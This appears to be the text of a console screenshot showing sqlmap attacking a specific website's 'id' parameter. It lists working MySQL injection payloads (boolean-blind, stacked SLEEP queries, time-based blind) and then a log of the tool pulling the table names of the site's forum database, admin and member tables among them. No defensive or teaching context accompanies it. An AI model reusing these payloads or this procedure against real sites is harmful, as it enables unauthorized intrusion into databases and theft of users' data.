 C:\WINDOWS\system32\cmd.exe - sqlmap.py -u http://cc.zy.jj.cn/msg/det...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=11947) AND 6600=6600 AND (7896=7896

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=11947); SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=11947) AND SLEEP(5) AND (8074=8074
---
[09:57:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:57:14] [INFO] fetching tables for database: 'zoyooo'
[09:57:14] [INFO] fetching number of tables for database 'zoyooo'
[09:57:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:57:14] [INFO] retrieved: 784
[09:57:21] [INFO] retrieved: bbs_common_addon
[09:58:04] [INFO] retrieved: bbs_common_admincp_cmenu
[09:58:35] [INFO] retrieved: bbs_common_admincp_group
[09:59:18] [INFO] retrieved: bbs_common_admincp_member
[10:00:07] [INFO] retrieved: bbs_common_admincp_perm
[10:00:27] [INFO] retrieved: bbs_common_admincp_session
[10:00:46] [INFO] retrieved: bbs_common_admingroup
[10:01:09] [INFO] retrieved: bbs_common_adminnote
[10:01:21] [INFO] retrieved: bbs_common_advertisement
[10:01:47] [INFO] retrieved: bbs_common_advertisement_custom
[10:02:08] [INFO] retrieved: bbs_common_banned
[10:02:21] [INFO] retrieved: bbs_common_block
[10:02:32] [INFO] retrieved: bbs_common_block_favorite
[10:03:03] [INFO] retrieved: bbs_common_block_item
[10:03:22] [INFO] retrieved: bbs_common_block_item_data
[10:03:47] [INFO] retrieved: bbs_common_block_permission
[10:04:13] [INFO] retrieved: bbs_common_block_pic
[10:04:25] [INFO] retrieved: bbs_common_block_style
[10:04:42] [INFO] retrieved: bbs_common_block_xml